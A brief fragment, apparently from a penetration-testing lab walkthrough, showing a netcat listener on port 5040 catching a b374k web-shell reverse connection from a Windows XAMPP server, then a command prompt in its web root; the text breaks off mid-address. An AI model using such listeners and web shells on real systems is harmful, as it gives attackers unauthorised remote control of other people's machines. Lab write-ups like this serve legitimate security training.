 ┌──(aaron㉿aaron)-[~/Desktop/pg/MedJed/sugoid]
└─$ nc -lvnp 5040
listening on [any] 5040 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.196.127] 50702
b374k shell : connected
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
192.1